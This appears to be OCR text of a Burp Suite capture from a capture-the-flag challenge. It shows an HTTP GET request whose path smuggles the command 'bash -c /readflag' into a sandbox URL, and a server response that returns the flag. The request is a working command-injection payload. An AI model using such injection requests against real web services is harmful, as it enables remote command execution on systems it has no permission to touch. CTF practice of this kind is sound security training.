 Request
P Raw Hex \n ≡
1 GET /sandbox/b3e24b7672fddf21613da79b21ff7c99/bash%20-c%20/readflag| HTTP/1.1
2 Host: 1b8deff9-9573-4fda-813e-d1d544ac6870.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 X-Forwarded-For: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
9 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
0 Connection: close
1
2
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 25 Jan 2024 07:46:38 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 52
6 Connection: close
7 Etag: "34-60fc060fb762a"
8 Last-Modified: Thu, 25 Jan 2024 07:46:35 GMT
9 Cache-Control: no-cache
10 Accept-Ranges: bytes
11
12 flag is flag{861cff8a-7f9c-4a5c-99b6-859602749d5e}
13
14